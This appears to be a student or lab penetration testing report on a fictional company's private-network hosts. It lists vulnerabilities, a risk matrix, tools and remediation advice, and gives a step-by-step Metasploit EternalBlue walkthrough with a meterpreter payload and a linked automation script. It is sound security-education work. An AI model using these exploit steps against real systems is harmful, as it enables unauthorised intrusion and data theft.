# A black rectangle with white lines Description automatically generated with low confidencePenetration testing report

By: Mahlon Pope

# Executive Summary

The following report details the findings of an external penetration on NewBizz Ltd’s network. The report details all network vulnerabilities that were identified on the network, alongside recommendations on how NewBizz Ltd can improve its security posture.

## Scope

This penetration test was performed on behalf of NewBizz Ltd from 16/12/2022 to 23/01/2023. The test was performed under black box conditions, meaning that prior to the test there was no understanding of the services, servers or network setup used by NewBizz Ltd. The goal of this penetration test was to identify vulnerabilities within NewBizz’s network security and to report these vulnerabilities alongside recommendations on how to mitigate/ remove the impacts they cause. All IP addresses related to NewBizz Ltd were tested. Other than phishing attacks, all forms of system exploitation were deemed acceptable. Full exploitation of all services was acceptable, this included downloading sensitive information such as password and log files, to fully demonstrate the threats NewBizz Ltd face.

## 1.2 Objectives

The objective of this security assessment was to identify, exploit and document vulnerabilities that NewBizz Ltd currently faces. Using the risk matrix outlined in table 3.2, each vulnerability has been assigned a risk rating. This rating is comprised of two categories: the likelihood of the vulnerability and the vulnerability’s impact.

## 1.3 Timeline

|  |  |  |
| --- | --- | --- |
| Service offered | Start date | End date |
| External penetration test | 16/12/2022 | 23/01/2023 |

Table 1.1 Date range of Penetration Test

## 1.4 Findings summary

The severity summary provided below is a mixture of vulnerabilities identified through network scanning using Nmap and enumeration using OpenVAS. The results of the OpenVAS enumeration can be found in this [google drive folder[1].](https://drive.google.com/drive/folders/1PYb19TQRc-2BVJKDRz0VWpH8qOv_oXA3)

|  |  |  |  |
| --- | --- | --- | --- |
| Findings severity | | | |
| High | **Medium** | **Low** | **Total** |
| 27 | 79 | 12 | 118 |

**Table 1.2 summarises the quantity of each risk category.**



Figure 1.1 Pie chart summary of the severity of vulnerabilities identified

A more detailed breakdown of the vulnerabilities found on each machine can be found in section 3 of this report.

To summarise, NewBizz Ltd should immediately turn its attention to improving its information security. The passwords of multiple servers were identified and, in some instances, full administrative server access was obtained by the tester. Multiple high and critical vulnerabilities were located. Due to the inadequacy of NewBizz Ltd’s cyber security, the company risks facing GDPR sanctions of up to £17.4 million or 4% of the company’s global turnover for the previous year[2].

## 1.5 Prioritised Recommendations

Below is a summary of the security recommendations NewBizz should consider implementing to improve its current security posture.

|  |  |  |
| --- | --- | --- |
| Prioritisation | Vulnerability Categories | Recommendation |
| 1 | **Authorisation**  The passwords for some services were only a few characters long, contained no symbols and were completely lowercase. Attackers are easily able to brute-force this form of password. | Password policy:  The company should change all passwords to become more secure. It is recommended that all default passwords are changed and that passwords in general should be at least 10 characters long and contain at least 1 capital letter, 1 symbol and 1 number.  Multi-factor authentication could also be implemented to limit the impact of passwords being discovered. |
| 2 | **Security and misconfiguration**  No firewall was detected during this security assessment. | Firewall implementation can prevent network scanning and enumeration attempts. |
| 3 | **Vulnerable and outdated components**  Some of the applications and services used by NewBizz Ltd are either deprecated or out of date. | To fix this issue, NewBizz should look to update all out-of-date services. Some vulnerabilities were easily fixed by updating the service version. |
| 4 | **Insecure design**  Some applications reveal too much information on backend processes. For example, the Apache Tomcat web container discloses the directoy used to store password files. | Application error messages should provide non-specific, generic error messages. This prevents users from gaining information on directory names.  All applications should avoid providing information that is not relevant to the service they provide. |
| 5 | **Lack of proper input sanitation**  Some applications assume that user input will not be malicious. | User-supplied input should always be validated before being passed as part of a search query. This can prevent malicious code from being added to the queries. |

Table 1. Summary of the top 5 mitigations to implement

# Tools and Methodology

Scanning of NewBizz’s network revealed 5 IP addresses related to the businesses. These addresses can be found in table 2.1 below.

|  |  |
| --- | --- |
| Host IP addresses | Serve names |
| 10.0.2.4 | **VAGRANT-2008R2** |
| 10.0.2.5 | **-** |
| 10.0.2.6 | **vtcsec** |
| 10.0.2.11 | **NT AUTHORITY\LOCAL SERVICE.** |
| 10.0.2.15 | **armourinfosec.test** |

Table 2.1 List of IP addresses related to newBizz.

To help aid understanding of NewBizz’s network infrastructure, a network diagram has been provided below.



Figure 2.1 A network diagram representing NewBizz’s network.

Figure 2.2 below displays the methodical approach used to carry out this penetration test.



Figure 2.2 shows the penetration testing steps used during this test

1. Contractual Agreement: Outline the scope of all hardware devices, servers and software to be tested. Outline the methodology for the penetration test and agree on acceptable and unacceptable exploitation methods.
2. Active and Passive Reconnaissance:

Active Reconnaissance 🡪 Gathering vulnerability information by interacting with the target’s system.

Passive Reconnaissance🡪 Gathering vulnerability information without interacting with the target’s system.

1. Scanning and enumeration: Interacting with the target by scanning their IP address for live ports and to determine firewall policies. Enumerating live ports allows the tester to discover service versions and machine names.

1. Vulnerability and Service identification: Using google and the CVE database alongside scanning tools such as Metasploit and SearchSploit to locate potential vulnerabilities for the services found in the previous step.
2. Exploit identification: Identifying exploits for vulnerabilities identified in the previous step.
3. Payloads and execution: Exploiting the vulnerabilities identified by using the exploits found in the previous step. This step includes sending payloads over to the target’s servers in order to gain system access.
4. Post-execution process: Escalating privileges on the target’s system in hopes of achieving admin/root privileges. The tester should attempt to achieve full access to the target’s systems and services.
5. Reporting: Compiling all the vulnerabilities, exploits and steps used throughout the process into a report. The report includes mitigations for all exploits identified and also provides a clear step-by-step guide on how to reproduce the exploitation processes.

Below is a summary of the tools used throughout this penetration test.

|  |  |  |
| --- | --- | --- |
| Purpose | Tools | Description |
| Web request interception (proxy) | [Burp suite Community Edition v1.7.36](https://portswigger.net/burp/documentation/desktop/getting-started/download-and-install) [3] | Burp suite was used to intercept and alter web requests sent to and from target sites. |
| Network scans | [Nmap](https://nmap.org/download)[4] | Port scanning was done with a focus on version identification and identifying all open and unfiltered ports. |
| Directory Enumeration | [OWASP DirBuster 1.0-RC1](https://www.kali.org/tools/dirbuster/) [5] | Identified file and directory names using brute force. |
| Password Decoder | [John the Ripper v1.8.0.6](https://www.techspot.com/downloads/6970-john-the-ripper.html) [6] | Decoding password hashes using dictionary attacks. |
| Enumeration | [Greenbone-Enterprise-TRIAL-22.04.6](https://www.greenbone.net/en/testnow/) [7] | Identified vulnerabilities and services. Also dentified CVEs. |
| Exploitation | [Metasploit v4.17.17-dev](https://www.metasploit.com/download) [8] | Used to identify and execute exploits alongside sending payloads. |
| Vulnerability identification | [SearchSploit](https://www.exploit-db.com/searchsploit) [9] | Searching service names to find exploitations. |
| Multi-purpose hacking tool | [Kali Linux](https://www.kali.org/docs/introduction/download-official-kali-linux-images/) [10] | Operating system designed specifically for penetration testing. |
| Password Decoder | [Crackstation.net](https://crackstation.net/) [11] | Decodes password hashes using dictionary attacks. |
| WordPress site enumerator | [wpscan](https://wpscan.com/wordpress-security-scanner) [12] | Enumerates word press sites. Provides usernames, database credentials and vulnerable plugins. |

Table 2.2 summary of the tools used during the penetration test

# Test details

## Summary of findings

Table 3.1 represents the network and system vulnerabilities that were identified via reconnaissance, scanning and the enumeration service OpenVAS. The results of the OpenVAS scan can be found in this [google drive folder](https://drive.google.com/drive/folders/1PYb19TQRc-2BVJKDRz0VWpH8qOv_oXA3)[13]. Also in this folder is access configuration files that can be used to automatically execute some exploits.

Table 3.1 a summary of the severity of vulnerabilities found on Newbizz's systsem.

|  |  |  |  |
| --- | --- | --- | --- |
| Findings severity | | | |
| High | **Medium** | **Low** | **Total** |
| 27 | 79 | 12 | 118 |

Table 3.3 is a risk register summary of the vulnerabilities present on NewBizz Ltd’s network and systems. The impact of a vulnerability is ranked using the heat matrix in table 3.2.

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
| Risk rating | 9-10 Very high | Moderate | Major | catastrophic | catastrophic | catastrophic |
| 7-8 High | Low | Moderate | Major | catastrophic | catastrophic |
| 5-6 Moderate | Low | Moderate | Moderate | Major | Major |
| 3-4 Low | Very Low | Low | Moderate | Moderate | Major |
| 1-2 Very low | Very Low | Very Low | Low | Moderate | Moderate |
|  | | Very Unlikely | Unlikely | Possible | Likely | Very Likely |
| Likelihood | | | | |

Table 3.2 Risk matrix used to categorise the business impact of each vulnerability.

Table .3 is a summary of the different vulnerability types found on NewBizz's sytem.

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Vulnerability | Risk | Risk rating (1 - 10) | Likelihood | Business Impact |
| MYSQL database can be manipulated in the command line | Adversaries can read password hashes and grant themselves accounts to some services. | 10 | Possible | Catastrophic |
| Remote File inclusion | Hackers are able to upload payloads to server, giving them full access. | 9 | Likely | Catastrophic |
| Clear text transmission | Sensitive data can be read via man-in-the-middle attacks. | 6 | Possible | Moderate |
| Default credentials (Brute force) | Attackers can access sensitive services and information. | 10 | Very likely | Catastrophic |
| Weak passwords (Brute force) | Some passwords are very easy to brute force or can be found in dictionary attack files. | 8 | Possible | Major |
| Directory Traversal Attack | Dot-dot-slash attacks result in information disclosure. | 4 | Likely | Moderate |
| Remote command Execution | Attackers can enter commands on the target machine from their own device. | 9 | Possible | Catastrophic |
| Directory listing | Some site interfaces leak directory name information. | 4 | Unlikely | Low |
| Denial of Service (DOS) attacks | Network and system services could be taken offline. | 8 | Unlikely | Moderate |

Below is a summary grouping of each vulnerability occurrence.

Table 3.4 is a grouping of all vulnerabilities found on NewBizz’s system

|  |  |
| --- | --- |
| Vulnerability type | Vulnerability occurrences |
| MYSQL database can be manipulated in the command line | 10.0.2.15 🡪 Gaining root access to 10.0.2.15 allows the tester to read database passwords, usernames, create new users and delete database information. |
| Remote File Inclusion | 10.0.2.4 🡪 Apache tomcat allows uploads of .war files to the server. These files are not scanned for malware before being uploaded so reverse shells can be placed on the server.  10.0.2.4 🡪 Glassfish deployer allows uploads of .war files to the server. These files are not scanned for malware before being uploaded so reverse shells can be placed on the server.  10.0.2.15 🡪 acf-frontend-display plugin allows users to upload reverse shells as part of the get request header. From here remote access can be achieved.  10.0.2.5 🡪 WordPress allows uploads of .zip files to the server. These files are not scanned for malware before being uploaded so reverse shells can be placed on the server. |
| Clear text transmission | 10.0.2.4 🡪 Glassfish login information was not encrypted  10.0.2.4 🡪 Tomcat login information was not encrypted |
| Default credentials (Brute force) | 10.0.2.4 🡪 Apache axis2 uses default login credentials. |
| Weak passwords (Brute force) | 10.0.2.4 🡪 Tomcat application uses no special characters, numbers or capitals. The password is also the same as the username.  10.0.2.4 🡪 Glassfish application uses no special characters, numbers or capitals.  10.0.2.7 🡪 Server password is the same as the username. Very easy to guess.  10.0.2.5🡪 Word press site application password can be brute forced. The password contains no special characters or uppercase letters. |
| Directory Traversal Attack | 10.0.2.15 🡪 Some plugins allow dot-dot-slash attacks to occur in the URL. This can be used to dump the password file onto the interface. |
| Remote Command Execution | 10.0.2.4 🡪 EternalBlue and connectionID exploits allow the user to gain remote control of the server and execute commands.  10.0.2.15 🡪 Vulnerable WordPress plugins such acf-frontend-display allow the tester to execute commands on the target machine.  10.0.2.5 🡪 uploading a reverse shell allows remote command execution on the target machine. |
| Information disclosure | 10.0.2.15 🡪 Directory listings are provided. They give the user unnecessary information over what files and directories are present on the system.  10.0.2.15 🡪 WordPress site reports to the user whether a username is present in the database or not. Verifying whether usernames exist grants the opportunity for an adversary to target brute-force attacks towards a specific account.  10.0.2.4 🡪 Tomcat application homepage reveals the directory used to tore passwords. Likewise, the 403 forbidden access error that appears for a failed login provides information about which directory store passwords.  10.0.2.5 🡪 WordPress site homepage reveals that a valid user called recon exists. |
| Denial of Service (DOS) attacks | 10.0.2.11 🡪 Windows IIS is susceptible to DOS attacks. |

## Walkthroughs

The table below explains the severity rating used to rate each vulnerability.

|  |  |
| --- | --- |
| Risk Rating | Description |
| Critical (9.0 – 10.0) | Severe impact on daily operations. A huge threat to accessibility, confidentiality and integrity of NewBizz’s data. |
| High (7.0 – 8.9) | Some services may be unusable due to this exploit. Includes information leakage which could lead to confidentiality, accessibility or integrity breaches. |
| Medium (4.0 – 6.9) | Some impact on the company’s ability to operate, but not enough for them to have to shut down temporarily. |
| Low (0.1 – 3.9) | Small impact on the company. These vulnerabilities should probably be fixed last, as they offer minimal risk. |

Table 3.5 Explanation of CVSS severity ratings.

The exploits are ranked using the 4 categories described above. CVSS[14] is the Common Vulnerability Scoring System. The National Institute of Standards and Technology provides a severity rating from 1-10, indicating the potential severity of a vulnerability. The severity rating of all exploits can be found in Table 3.6 below.

|  |  |  |  |
| --- | --- | --- | --- |
| CVE Identifier | exploit name | CVSS Severity Rating (0.0 🡪 10.0) | CVSS Severity Level |
| [CVE-2017-0144](https://nvd.nist.gov/vuln/detail/cve-2017-0144)[15] | **SMBv1 EternalBlue** | **8.1** | High |
| [CVE-2011-0807](https://nvd.nist.gov/vuln/detail/CVE-2011-0807)[16] | **Oracle sun Glassfish enumeration** | **10.0** | High |
| [CVE-2016-6210](https://nvd.nist.gov/vuln/detail/cve-2016-6210)[17] | **SSHD enumeration** | **5.9** | Medium |
| [CVE-2021-46854](https://nvd.nist.gov/vuln/detail/CVE-2021-46854)[18] | **ProFTPD Backdoor** | **7.5** | High |
| [CVE-2015-1635](https://nvd.nist.gov/vuln/detail/CVE-2015-1635)[19] | **HTTP.sys DOS attack** | **6.5** | Medium |
| N/A | **WordPress plugin advanced video 1.0 exploit (LFI)** | **8.0** | High |
| [CVE-2015-8249[20]](https://nvd.nist.gov/vuln/detail/CVE-2015-8249) | **ConnectionID vulnerability** | **9.8** | Critical |
| [CVE-2013-4444](https://www.cvedetails.com/bugtraq-bid/69728/Apache-Tomcat-CVE-2013-4444-Arbitrary-File-Upload-Vulnerabil.html)[21] | **Apache tomcat arbitrary file upload** | **6.8** | Medium |

Table 3.6 summary of the exploits explained below

### Vulnerability 1: Eternal Blue kernel pool corruption

Severity 8.1 High

**Impacted Machines: 10.0.2.4, 10.0.2.11**

Port 445 is the SMB port and is vulnerable to the EternalBlue[22] exploit. By sending malformed packets to port 445, the penetration tester is able to gain remote access to windows machines which have not patched the kernel pool corruption vulnerability on the SMBv1 server. The steps to execute this vulnerability can be seen below.

**Steps:**

1. Load up the Metasploit framework using the command below.
2. From here, select the eternal blue exploit and set the remote host to the target machine’s IP address.
3. Finally set the payload to windows/x64/meterpreter/bind_tcp. Selecting this payload allows the tester to achieve root access on the server immediately, without having to manually escalate privilege.

1. Msfconsole

2. use exploit/windows/smb/ms17_010_eternalblue

3. set RHOST 10.0.2.7 //edit the RHOST to the remote host IP address

4. set RPORT 445

5. set PAYLOAD windows/x64/meterpreter/bind_tcp

6. exploit

From here the tester has achieved root access and can download files from the server to the local machine.

Alternatively, the exploit can be automated by running the following command:

1. Msfconsole -r eternalblue.rc

eternalblue.rc can be downloaded from this [google drive.](https://drive.google.com/drive/folders/1PYb19TQRc-2BVJKDRz0VWpH8qOv_oXA3)



Figure 3.1 proves meterpreter shell is achieved. Root access is acquired.

Successfully running the shell commands proves that we now have administrator access to the machine.

